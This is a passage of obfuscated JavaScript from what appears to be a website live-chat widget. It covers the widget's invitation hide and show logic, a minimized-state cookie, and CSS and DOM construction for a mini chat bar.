nable'],"\u0030")||_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0069\u0072\u0065\u0066\u0075\u0073\u0065\u0064\u0066\u006f\u0072\u0062\u0069\u0064"]=="\u0031"&&_0x5a4b9b["\u0074\u0065\u007a\u0052\u006b"](_MICHAT['refusetimes'],_0x5a4b9b["\u0043\u0078\u0074\u0071\u0072"](0xe831c,0xe831c))){return;}this["\u0073\u0068\u006f\u0077"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0069\u006e\u0076\u0069\u0074\u0065\u0064\u0065\u006c\u0061\u0079"]);}},"\u0068\u0069\u0064\u0065":function(){var _0x285f31={'UtpJm':function(_0x2e4dd1,_0x96b926){return _0x2e4dd1^_0x96b926;}};if(_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0074\u0069\u006d\u0065\u0072"]!=_0x285f31['UtpJm'](0x8437b,0x8437b)){window["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]['timer']);_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0074\u0069\u006d\u0065\u0072"]=_0x285f31['UtpJm'](0xb85db,0xb85db);}if(this['wrap']==null)return;_MICHAT['util']["\u0068\u0069\u0064\u0065"](this["\u0069\u0064"]);}};_MICHAT['mini']={'id':_0x363a45(0x593),"\u0062\u0061\u0072\u0069\u0064":_0x363a45(0x331),'tipid':_0x363a45(0x134),"\u0064\u0072\u0061\u0067\u0069\u0064":_0x363a45(0x2a2),"\u0077\u0072\u0061\u0070":null,"\u0062\u0061\u0072":null,"\u0062\u0061\u0072\u0074\u0069\u0070":null,'unread':0x0,'chatting':0x0,'timer':0x0,"\u0073\u0065\u0074\u004d\u0069\u006e\u0069\u0053\u0074\u0061\u0074\u0065":function(_0x267d07){var _0x550c23={"\u0059\u005a\u0041\u004b\u0054":function(_0x362900,_0x210f36){return _0x362900+_0x210f36;}};_MICHAT['util']["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x550c23["\u0059\u005a\u0041\u004b\u0054"]("\u004d\u0053",_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['suffix']),_0x267d07);},"\u0067\u0065\u0074\u004d\u0069\u006e\u0069\u0053\u0074\u0061\u0074\u0065":function(){var _0x4be1cc={"\u0058\u005a\u0073\u0045\u0069":function(_0xe8e043,_0x2819bd){return _0xe8e043+_0x2819bd;}};return _MICHAT["\u0075\u0074\u0069\u006c"]["\u0074\u006f\u0049\u006e\u0074"](_MICHAT["\u0075\u0074\u0069\u006c"]["\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065"](_0x4be1cc['XZsEi']("\u004d\u0053",_MICHAT['params']['suffix'])));},"\u006d\u0069\u006e\u0069\u0062\u0061\u0072\u0043\u0053\u0053":function(){var _0xdc3c8b=_0x5e24;var _0x476a4c={'PHYxC':_0xdc3c8b(0x189),"\u0055\u0052\u0053\u0076\u006c":_0xdc3c8b(0x5c2),"\u0066\u0061\u0049\u0059\u006e":_0xdc3c8b(0x3),'nZMTu':_0xdc3c8b(0x209),'NyZfW':_0xdc3c8b(0x287),"\u0068\u0077\u0055\u0065\u0054":_0xdc3c8b(0x2ac),'OXVFi':_0xdc3c8b(0x1e2),"\u005a\u0041\u0044\u0063\u0043":function(_0x20bf5a,_0x5b6366){return _0x20bf5a+_0x5b6366;},"\u0053\u0057\u006c\u0067\u006d":_0xdc3c8b(0x129),"\u0048\u0047\u0044\u0072\u0065":function(_0x4b641e,_0x548c75){return _0x4b641e+_0x548c75;},"\u004f\u0055\u0075\u0078\u0064":function(_0x2ea03a,_0x41f75e){return _0x2ea03a^_0x41f75e;},"\u0053\u0063\u006c\u004b\u0056":_0xdc3c8b(0x1e8),"\u004f\u006f\u0075\u0071\u006b":_0xdc3c8b(0x30b),"\u0049\u004e\u0074\u0045\u006f":_0xdc3c8b(0x3c4),"\u0059\u0064\u0055\u0047\u0043":_0xdc3c8b(0x291),"\u0072\u0054\u0054\u0075\u006b":_0xdc3c8b(0x54e),'dwRyg':_0xdc3c8b(0x60),"\u0075\u0050\u0046\u0070\u004e":_0xdc3c8b(0x3af),'rzjpW':_0xdc3c8b(0x5d9),"\u0056\u0079\u0071\u0070\u007a":_0xdc3c8b(0x27a),'VsOVa':_0xdc3c8b(0x2e),"\u0077\u004d\u0061\u0045\u0057":_0xdc3c8b(0x357),"\u006f\u0069\u006a\u0059\u006e":_0xdc3c8b(0x496),'MQEPL':function(_0x5aae9d,_0x57e982){return _0x5aae9d+_0x57e982;},'Dpyyt':function(_0xa6922b,_0x204665){return _0xa6922b+_0x204665;},"\u0043\u0052\u0075\u004c\u0075":_0xdc3c8b(0x31f),"\u0058\u004b\u0065\u004d\u0047":function(_0x4b773b,_0x4fbf69){return _0x4b773b==_0x4fbf69;},"\u0078\u0061\u0076\u0048\u0068":function(_0x3b9643,_0x306df2){return _0x3b9643+_0x306df2;},'SEFlS':function(_0x53ce8a,_0x3d6ee3){return _0x53ce8a+_0x3d6ee3;},'mCFea':_0xdc3c8b(0xf3),"\u0048\u0065\u0056\u004f\u004f":_0xdc3c8b(0xfc),"\u0064\u004c\u0057\u0042\u0048":function(_0x456e98,_0x329fd0){return _0x456e98^_0x329fd0;},'lwJMl':_0xdc3c8b(0x390),'gjiHk':_0xdc3c8b(0x117),'ELVvz':function(_0x34ee7c,_0x195225){return _0x34ee7c+_0x195225;},'JYgMe':_0xdc3c8b(0x59d),'mCZnf':function(_0x1479b5,_0x2605e0){return _0x1479b5==_0x2605e0;},'xjSxW':_0xdc3c8b(0x307),"\u0043\u0052\u0065\u0070\u0070":_0xdc3c8b(0x1eb),"\u0049\u006e\u0055\u004c\u0070":_0xdc3c8b(0x480),'xNloz':_0xdc3c8b(0x43e),"\u0064\u006a\u0061\u0052\u007a":_0xdc3c8b(0x469),'VAfBq':_0xdc3c8b(0x439),"\u006d\u0073\u0070\u0054\u0076":function(_0x15d779,_0x4e4254){return _0x15d779+_0x4e4254;},'jYuYs':function(_0x42d4f5,_0x1d5cf0){return _0x42d4f5+_0x1d5cf0;},'prRQh':function(_0x3b0adb,_0x437502){return _0x3b0adb+_0x437502;},'Zvgpc':function(_0x17812f,_0x5f2d12){return _0x17812f+_0x5f2d12;},"\u0066\u0061\u0042\u0051\u0068":function(_0x14d779,_0x1ae14b){return _0x14d779+_0x1ae14b;},'GrVYN':function(_0x646ab9,_0x495927){return _0x646ab9+_0x495927;},'DVCoD':_0xdc3c8b(0x339),"\u0076\u0043\u006e\u004d\u0058":function(_0x17fb4f,_0x4f8508){return _0x17fb4f==_0x4f8508;},"\u0056\u0056\u006b\u0073\u0053":function(_0x5ef190,_0x34f7a0){return _0x5ef190^_0x34f7a0;},"\u0071\u0063\u0046\u0074\u004d":_0xdc3c8b(0x25e),'IvIzB':_0xdc3c8b(0x4e0),"\u0069\u005a\u006a\u0061\u004b":_0xdc3c8b(0x267),'DFgsJ':_0xdc3c8b(0xf5),'WrKtl':_0xdc3c8b(0x484)};var _0x4873f3=_0x476a4c["\u0050\u0048\u0059\u0078\u0043"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x454659=0x0;while(!![]){switch(_0x4873f3[_0x454659++]){case"\u0030":_0x51e323+=_0x476a4c["\u0055\u0052\u0053\u0076\u006c"];continue;case"\u0031":_0x51e323+=_0xdc3c8b(0x559);continue;case"\u0032":_0x51e323+=_0xdc3c8b(0x114);continue;case"\u0033":_0x51e323+=_0x476a4c['faIYn'];continue;case"\u0034":var _0x51e323='';continue;case"\u0035":_0x51e323+=_0xdc3c8b(0x45d);continue;case"\u0036":_0x51e323+=_0x476a4c['nZMTu'];continue;case"\u0037":_0x51e323+=_0x476a4c["\u004e\u0079\u005a\u0066\u0057"];continue;case"\u0038":_0x51e323+=_0x476a4c["\u0068\u0077\u0055\u0065\u0054"];continue;case"\u0039":return _0x51e323['replace'](new RegExp(_0x476a4c["\u004f\u0058\u0056\u0046\u0069"],"\u0067"),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['fileServer']);case"01".split("").reverse().join(""):_0x51e323+=_0xdc3c8b(0x558);continue;case"\u0031\u0031":_0x51e323+=_0x476a4c["\u005a\u0041\u0044\u0063\u0043"](_0x476a4c["\u005a\u0041\u0044\u0063\u0043"](_0x476a4c["\u0053\u0057\u006c\u0067\u006d"],_0x476a4c["\u0048\u0047\u0044\u0072\u0065"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minimizefloaty'],_0x476a4c["\u004f\u0055\u0075\u0078\u0064"](0x265b6,0x265f0))),_0x476a4c['SclKV']);continue;case"21".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u004f\u006f\u0075\u0071\u006b"];continue;case"\u0031\u0033":var _0x5cd296=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['wincolor'];continue;case"\u0031\u0034":_0x51e323+=_0x476a4c['INtEo'];continue;case"\u0031\u0035":_0x51e323+=_0xdc3c8b(0xf7);continue;case"61".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u0059\u0064\u0055\u0047\u0043"];continue;case"71".split("").reverse().join(""):_0x51e323+=_0x476a4c['rTTuk'];continue;case"81".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u0064\u0077\u0052\u0079\u0067"];continue;case"\u0031\u0039":_0x51e323+=_0x476a4c["\u0075\u0050\u0046\u0070\u004e"];continue;case"\u0032\u0030":_0x51e323+=_0xdc3c8b(0x1f2);continue;case"\u0032\u0031":_0x51e323+=_0x476a4c["\u0072\u007a\u006a\u0070\u0057"];continue;case"22".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u0056\u0079\u0071\u0070\u007a"];continue;case"32".split("").reverse().join(""):var _0x5ac2d2=_MICHAT['params']['minipos'];continue;case"42".split("").reverse().join(""):_0x51e323+=_0x476a4c['VsOVa'];continue;case"\u0032\u0035":_0x51e323+=_0x476a4c['wMaEW'];continue;case"62".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u006f\u0069\u006a\u0059\u006e"];continue;case"72".split("").reverse().join(""):_0x51e323+=_0x476a4c['MQEPL'](_0x476a4c["\u0044\u0070\u0079\u0079\u0074"](_0x476a4c["\u0044\u0070\u0079\u0079\u0074"](_0x476a4c["\u0043\u0052\u0075\u004c\u0075"]+(_0x476a4c['XKeMG'](_0x5ac2d2,_0x476a4c['OUuxd'](0x76db6,0x76db7))||_0x476a4c["\u0058\u004b\u0065\u004d\u0047"](_0x5ac2d2,_0x476a4c["\u004f\u0055\u0075\u0078\u0064"](0x7897d,0x7897e))?_0x476a4c['xavHh'](_0x476a4c['xavHh']('',_0x476a4c['SEFlS'](_MICHAT['params']["\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0078"],_0x476a4c["\u004f\u0055\u0075\u0078\u0064"](0xd476c,0xd4766))),"\u0070\u0078"):_0x476a4c["\u006d\u0043\u0046\u0065\u0061"]),_0x476a4c["\u0048\u0065\u0056\u004f\u004f"]),_0x5ac2d2==_0x476a4c['dLWBH'](0x63a4d,0x63a4c)||_0x476a4c['XKeMG'](_0x5ac2d2,0xd55f5^0xd55f6)?_0x476a4c["\u006d\u0043\u0046\u0065\u0061"]:_0x476a4c['HGDre']('',_0x476a4c['ZADcC'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0078"],_0x476a4c["\u0064\u004c\u0057\u0042\u0048"](0xcab3c,0xcab36)))+"xp".split("").reverse().join("")),"\u003b\u007d");continue;case"\u0032\u0038":_0x51e323+=_0x476a4c["\u006c\u0077\u004a\u004d\u006c"];continue;case"\u0032\u0039":_0x51e323+=_0x476a4c['gjiHk'];continue;case"\u0033\u0030":_0x51e323+=_0x476a4c['ELVvz'](_0x476a4c["\u0078\u0061\u0076\u0048\u0068"](_0x476a4c["\u004a\u0059\u0067\u004d\u0065"],_0x5cd296),_0xdc3c8b(0x4d));continue;case"13".split("").reverse().join(""):_0x51e323+=_0xdc3c8b(0x12f)+(_0x476a4c['mCZnf'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0031")?"\u0031":'\x200')+_0x476a4c["\u0078\u006a\u0053\u0078\u0057"];continue;case"23".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u0043\u0052\u0065\u0070\u0070"];continue;case"33".split("").reverse().join(""):_0x51e323+=_0x476a4c["\u0049\u006e\u0055\u004c\u0070"];continue;case"\u0033\u0034":_0x51e323+=_0x476a4c['xNloz'];continue;case"\u0033\u0035":_0x51e323+=_0x476a4c['djaRz'];continue;case"\u0033\u0036":_0x51e323+=_0x476a4c["\u0056\u0041\u0066\u0042\u0071"];continue;case"\u0033\u0037":_0x51e323+=_0x476a4c['MQEPL'](_0x476a4c['mspTv'](_0x476a4c["\u006a\u0059\u0075\u0059\u0073"](_0x476a4c["\u0070\u0072\u0052\u0051\u0068"](_0x476a4c["\u005a\u0076\u0067\u0070\u0063"](_0x476a4c["\u0066\u0061\u0042\u0051\u0068"](_0x476a4c["\u0047\u0072\u0056\u0059\u004e"](_0x476a4c["\u0044\u0056\u0043\u006f\u0044"],_0x476a4c["\u0076\u0043\u006e\u004d\u0058"](_MICHAT['params']["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0030")&&(_0x5ac2d2==_0x476a4c['VVksS'](0xde068,0xde069)||_0x5ac2d2==(0xa9f37^0xa9f34))?_0x476a4c['qcFtM']:_0x476a4c["\u0049\u0076\u0049\u007a\u0042"])+"\u003a",_MICHAT['params']["\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0078"]),_0x476a4c["\u0069\u005a\u006a\u0061\u004b"]),_MICHAT['params']["\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0079"]),_0x476a4c['DFgsJ']),_0x5cd296),_0x476a4c['WrKtl']);continue;}break;}},"\u0064\u0065\u0073\u006b\u0074\u006f\u0070\u0043\u0053\u0053":function(){var _0x366dc2=_0x5e24;var _0xb1bad9={'dRMZf':_0x366dc2(0x13),'LKQdK':function(_0x4e41e6,_0x28a187){return _0x4e41e6+_0x28a187;},'BkaoF':function(_0x144a51,_0x3e37e9){return _0x144a51^_0x3e37e9;},"\u0065\u0061\u0065\u004c\u0064":_0x366dc2(0x5e4),'bcdlA':function(_0x41cdb6,_0x554540){return _0x41cdb6^_0x554540;},'ZBUBm':function(_0x2680c2,_0x1361b5){return _0x2680c2+_0x1361b5;},"\u007a\u007a\u004f\u006a\u004c":_0x366dc2(0x1ee),'wHicd':_0x366dc2(0x2f8),"\u0078\u006f\u0068\u0073\u004c":function(_0x5d2fa2,_0x3daba0){return _0x5d2fa2<_0x3daba0;},"\u0062\u0061\u0062\u006c\u0058":function(_0x50dbc9,_0x947981){return _0x50dbc9^_0x947981;},"\u0071\u0075\u0073\u0049\u0064":_0x366dc2(0x9e),"\u0079\u006f\u0059\u0056\u0050":_0x366dc2(0x528),'EsPkG':function(_0x5c8147,_0x2d9ccd){return _0x5c8147==_0x2d9ccd;},'ArmCF':function(_0x53b615,_0x49a62f){return _0x53b615^_0x49a62f;},"\u0049\u0073\u0053\u0058\u004e":function(_0x3dbb38,_0x2d77e5){return _0x3dbb38==_0x2d77e5;},"\u0041\u004c\u004d\u0050\u0048":function(_0x9aa1ab,_0x10fcb5){return _0x9aa1ab+_0x10fcb5;},"\u004f\u0070\u0077\u0047\u0067":_0x366dc2(0x397),"\u006d\u0075\u0058\u0066\u005a":_0x366dc2(0x177),"\u0068\u0058\u005a\u0046\u006b":_0x366dc2(0x5ff),"\u0067\u0043\u0041\u0073\u0053":function(_0x493d8a,_0x4708ff){return _0x493d8a+_0x4708ff;},"\u0077\u006a\u0067\u006a\u0043":_0x366dc2(0xec),"\u0047\u0066\u0055\u006d\u006e":function(_0x177e58,_0xaba154){return _0x177e58+_0xaba154;},'ewehU':_0x366dc2(0x23e),"\u006f\u006e\u0066\u0042\u0059":function(_0x2f3fb2,_0x548997){return _0x2f3fb2/_0x548997;},'Rkltf':_0x366dc2(0x1ba),'bgNPH':function(_0xe3d823,_0x2303bb){return _0xe3d823/_0x2303bb;},'AaEzd':function(_0x2e0095,_0x430724){return _0x2e0095^_0x430724;},'Jsltx':_0x366dc2(0x5ad),"\u006d\u0047\u0046\u0061\u0053":function(_0x140198,_0x2ebfcc){return _0x140198^_0x2ebfcc;},"\u0064\u006c\u0066\u0051\u0074":function(_0x2d6c13,_0x1d1698){return _0x2d6c13^_0x1d1698;},'FpHIr':_0x366dc2(0x180)};var _0x4642bd=_0xb1bad9["\u0064\u0052\u004d\u005a\u0066"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x553d09=0x0;while(!![]){switch(_0x4642bd[_0x553d09++]){case"\u0030":var _0x46e05f=_MICHAT['params']["\u006d\u0069\u006e\u0069\u0078"];continue;case"\u0031":var _0x36ba80=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0079"];continue;case"\u0032":_0x52e2e4=_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0x52e2e4<(0x98683^0x987af)?_0xb1bad9["\u0042\u006b\u0061\u006f\u0046"](0x6fce3,0x6fdcf):_0x52e2e4,_0x32c7fb);continue;case"\u0033":_0x52c447+=_0xb1bad9['eaeLd'];continue;case"\u0034":var _0x52e2e4=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minw']||_0xb1bad9["\u0062\u0063\u0064\u006c\u0041"](0x709a5,0x708cd);continue;case"\u0035":_0x52c447+=_0xb1bad9["\u005a\u0042\u0055\u0042\u006d"](_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0xb1bad9["\u007a\u007a\u004f\u006a\u004c"],_0x52e2e4),_0x366dc2(0x101))+_0x453134+_0x366dc2(0x166);continue;case"\u0036":_0x52c447+=_0xb1bad9['wHicd'];continue;case"\u0037":_0x453134=_0xb1bad9["\u0078\u006f\u0068\u0073\u004c"](_0x453134,0x7e48a^0x7e51a)?_0xb1bad9["\u0062\u0061\u0062\u006c\u0058"](0xadc5a,0xaddca):_0x453134;continue;case"\u0038":_0x52c447+=_0x366dc2(0x2fe);continue;case"\u0039":_0x52c447+=_0xb1bad9["\u0071\u0075\u0073\u0049\u0064"];continue;case"01".split("").reverse().join(""):var _0x439054=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0070\u006f\u0073"];continue;case"\u0031\u0031":var _0x52c447=_0xb1bad9["\u0079\u006f\u0059\u0056\u0050"];continue;case"21".split("").reverse().join(""):var _0x453134=_MICHAT['params']['minh']||_0xb1bad9["\u0062\u0061\u0062\u006c\u0058"](0xd157b,0xd149b);continue;case"\u0031\u0033":if(_0xb1bad9['EsPkG'](_0x439054,_0xb1bad9['bcdlA'](0xce017,0xce014))||_0xb1bad9["\u0045\u0073\u0050\u006b\u0047"](_0x439054,_0xb1bad9["\u0041\u0072\u006d\u0043\u0046"](0xee4c5,0xee4c1))){_0x52c447+=_0xb1bad9["\u0049\u0073\u0053\u0058\u004e"](_0x439054,0xdc6fd^0xdc6fe)?_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0xb1bad9['ZBUBm'](_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0xb1bad9['ALMPH'](_0xb1bad9['OpwGg'],_0x46e05f),_0x366dc2(0x5ff)),_0xb1bad9["\u006d\u0075\u0058\u0066\u005a"]),_0x36ba80),_0xb1bad9["\u0068\u0058\u005a\u0046\u006b"]):_0xb1bad9["\u0067\u0043\u0041\u0073\u0053"](_0xb1bad9["\u0041\u004c\u004d\u0050\u0048"](_0xb1bad9['gCAsS'](_0xb1bad9["\u005a\u0042\u0055\u0042\u006d"](_0xb1bad9['gCAsS'](_0xb1bad9["\u0077\u006a\u0067\u006a\u0043"],_0x46e05f),_0x366dc2(0x5ff)),_0xb1bad9['muXfZ']),_0x36ba80),_0x366dc2(0x5ff));_0x52c447+=_0x366dc2(0x1c7);}else{_0x52c447+=_0xb1bad9["\u0067\u0043\u0041\u0073\u0053"](_0xb1bad9['LKQdK'](_0xb1bad9["\u0047\u0066\u0055\u006d\u006e"](_0xb1bad9["\u004c\u004b\u0051\u0064\u004b"](_0xb1bad9['ewehU'],_0xb1bad9["\u006f\u006e\u0066\u0042\u0059"](_0x453134,0xa63ed^0xa63ef)),_0xb1bad9['Rkltf']),_0xb1bad9['bgNPH'](_0x52e2e4,_0xb1bad9["\u0041\u0061\u0045\u007a\u0064"](0xf18d8,0xf18da))),_0xb1bad9['Jsltx']);}continue;case"\u0031\u0034":var _0x32c7fb=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0072\u0062\u0073\u0068\u006f\u0077"]?_0xb1bad9["\u006d\u0047\u0046\u0061\u0053"](0x7488a,0x74986):_0xb1bad9["\u0064\u006c\u0066\u0051\u0074"](0xa4864,0xa4864);continue;case"\u0031\u0035":return _0x52c447;case"\u0031\u0036":_0x52c447+=_0xb1bad9["\u0046\u0070\u0048\u0049\u0072"];continue;}break;}},"\u006d\u006f\u0062\u0069\u006c\u0065\u0043\u0053\u0053":function(){var _0x366438=_0x5e24;var _0x4e255b={"\u0051\u004d\u0042\u0047\u0057":_0x366438(0x138),"\u004f\u0047\u006b\u0065\u0054":_0x366438(0x4ef),"\u0059\u006a\u0076\u0042\u0077":_0x366438(0x335),"\u0061\u0043\u004e\u006f\u0058":function(_0x3e04a9,_0x4cc1db){return _0x3e04a9==_0x4cc1db;},"\u0078\u0076\u0055\u0043\u0074":_0x366438(0x3e6),"\u004a\u0055\u007a\u0076\u0065":function(_0x538555,_0x400160){return _0x538555+_0x400160;},"\u0067\u0079\u0045\u005a\u0062":function(_0x3e1cd4,_0x24a27b){return _0x3e1cd4+_0x24a27b;},"\u004b\u007a\u0062\u006c\u004c":_0x366438(0x5b2),"\u0055\u004f\u004c\u0045\u0045":function(_0x15c606,_0x38ab80){return _0x15c606==_0x38ab80;},'Qjpvv':function(_0x32ac4a,_0x3a0d37){return _0x32ac4a^_0x3a0d37;},"\u0049\u0044\u0048\u0052\u0044":_0x366438(0x4eb)};var _0x489f9b=_MICHAT['params']["\u006d\u0069\u006e\u0068"];var _0x1e8b28=_0x4e255b['QMBGW'];_0x1e8b28+=_0x4e255b["\u004f\u0047\u006b\u0065\u0054"];_0x1e8b28+=_0x4e255b['YjvBw'];if(_0x4e255b["\u0061\u0043\u004e\u006f\u0058"](_0x489f9b,0x61a85^0x61a85)){_0x1e8b28+=_0x4e255b['xvUCt'];}else{_0x1e8b28+=_0x4e255b['JUzve'](_0x4e255b["\u0067\u0079\u0045\u005a\u0062"](_0x4e255b['KzblL'],_0x4e255b["\u0055\u004f\u004c\u0045\u0045"](_0x489f9b,_0x4e255b["\u0051\u006a\u0070\u0076\u0076"](0x755d3,0x755d2))?"\u0037\u0035":"05".split("").reverse().join("")),"\u0025\u003b");}_0x1e8b28+=_0x4e255b["\u0049\u0044\u0048\u0052\u0044"];_0x1e8b28+=_0x366438(0x168);return _0x1e8b28;},"\u0061\u0064\u0064\u004d\u0069\u004e\u0049\u0042\u0061\u0072":function(){var _0x164858=_0x5e24;var _0x202581={"\u0077\u0068\u004f\u004b\u0078":function(_0x305e5c,_0x2774e8){return _0x305e5c==_0x2774e8;},"\u0054\u006d\u004a\u0065\u0079":_0x164858(0x1f),'RUlVQ':_0x164858(0x1e2),'Zugso':_0x164858(0x2),'OMwQH':function(_0x288511,_0x38ba86){return _0x288511^_0x38ba86;},"\u0068\u006a\u0048\u0053\u0058":_0x164858(0x441),'Nnxxk':function(_0xe0c665,_0x549af8){return _0xe0c665^_0x549af8;},"\u0052\u0042\u0052\u0041\u006f":function(_0x4afc30,_0x1c77cc){return _0x4afc30^_0x1c77cc;},"\u0048\u0042\u006d\u0077\u0067":_0x164858(0x31b),"\u004b\u0057\u0065\u0042\u004c":_0x164858(0x5c5),"\u0046\u0069\u006d\u006a\u006a":function(_0x27ddea,_0x5a152d){return _0x27ddea==_0x5a152d;},"\u0058\u006f\u0045\u0057\u0056":_0x164858(0xc5),'olPdj':function(_0x25ad14,_0x5adbf0){return _0x25ad14+_0x5adbf0;},"\u0061\u0043\u0062\u0045\u0043":_0x164858(0x3fe),'CiwtG':function(_0x4d1d71,_0x83fc5f){return _0x4d1d71==_0x83fc5f;},"\u0061\u0070\u004e\u0064\u0067":_0x164858(0x52f),"\u0074\u0070\u004b\u0058\u0056":_0x164858(0x4b0),"\u0079\u0063\u0062\u0059\u0064":_0x164858(0x38),"\u0075\u004c\u0043\u0067\u0069":_0x164858(0x56),'ufUMN':_0x164858(0xa3),'wIPiF':function(_0x4fa398,_0x40472d){return _0x4fa398+_0x40472d;},"\u0072\u0079\u0064\u0071\u006b":_0x164858(0x6d),'rUhNZ':_0x164858(0x66),"\u0072\u0057\u0066\u0050\u0043":_0x164858(0x4d5),'sihxb':function(_0x158fd6,_0x399ba9){return _0x158fd6+_0x399ba9;},"\u0044\u0062\u0065\u0076\u0050":function(_0x477fef,_0x323462){return _0x477fef+_0x323462;},'WYScV':_0x164858(0x309),'mdRpX':_0x164858(0x3bd),'MSmgY':_0x164858(0x70),"\u0052\u0079\u0054\u0066\u0052":function(_0x15ad74,_0x2ab2d0){return _0x15ad74+_0x2ab2d0;},"\u0052\u0046\u0055\u0066\u006d":_0x164858(0x3a6),'HzdRj':function(_0xe13b0f,_0x1fb51f){return _0xe13b0f==_0x1fb51f;},"\u0074\u006d\u0058\u0074\u0065":_0x164858(0x262),"\u0073\u0061\u006d\u0044\u006f":_0x164858(0x22a)};if(_0x202581['whOKx'](this["\u0062\u0061\u0072"],null)){var _0x5cedc8=_0x202581["\u0054\u006d\u004a\u0065\u0079"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x129bad=0x0;while(!![]){switch(_0x5cedc8[_0x129bad++]){case"\u0030":this["\u0062\u0061\u0072\u0074\u0069\u0070"]['innerHTML']=_0x30dede["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new RegExp(_0x202581["\u0052\u0055\u006c\u0056\u0051"],"\u0067"),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u0069\u006c\u0065\u0053\u0065\u0072\u0076\u0065\u0072"]);continue;case"\u0031":this['bar']=document['createElement'](_0x202581["\u005a\u0075\u0067\u0073\u006f"]);continue;case"\u0032":if(_MICHAT["\u0075\u0074\u0069\u006c"]['isIE'](_0x202581['OMwQH'](0x5357b,0x5357d))||_MICHAT['util']['isIE'](_0x202581["\u004f\u004d\u0077\u0051\u0048"](0xc2c1d,0xc2c1a))){this["\u0062\u0061\u0072"]["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x202581['hjHSX'];_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]["\u0061\u0064\u0064\u0049\u0074\u0065\u006d"](this['barid'],_MICHAT['params']['minipos'],_0x202581["\u004f\u004d\u0077\u0051\u0048"](0x8f46e,0x8f46e),0xb6b16^0xb6b19);}continue;case"\u0033":var _0x30dede='';continue;case"\u0034":document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](this['bartip']);continue;case"\u0035":this['bartip']=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x202581["\u005a\u0075\u0067\u0073\u006f"]);continue;case"\u0036":_0x30dede='';continue;case"\u0037":if(_MICHAT['util']["\u0069\u0073\u0049\u0045"](_0x202581["\u004e\u006e\u0078\u0078\u006b"](0x2ed3c,0x2ed3a))||_MICHAT["\u0075\u0074\u0069\u006c"]['isIE'](0xe17a3^0xe17a4)){this['bartip']["\u0073\u0074\u0079\u006c\u0065"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=_0x202581["\u0068\u006a\u0048\u0053\u0058"];_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]["\u0061\u0064\u0064\u0049\u0074\u0065\u006d"](this['bartip'],_MICHAT['params']["\u006d\u0069\u006e\u0069\u0070\u006f\u0073"],_0x202581["\u0052\u0042\u0052\u0041\u006f"](0x74082,0x74082),_0x202581["\u004f\u004d\u0077\u0051\u0048"](0x20048,0x20018));}continue;case"\u0038":_0x30dede+=_0x164858(0xc5);continue;case"\u0039":_MICHAT['util']["\u0077\u0072\u0069\u0074\u0065\u0043\u0053\u0053"](this['minibarCSS']());continue;case"\u0031\u0030":_0x30dede+=_0x202581["\u0048\u0042\u006d\u0077\u0067"];continue;case"11".split("").reverse().join(""):this["\u0062\u0061\u0072"]["\u0069\u0064"]=this["\u0062\u0061\u0072\u0069\u0064"];continue;case"\u0031\u0032":this['bar']["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x30dede["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new 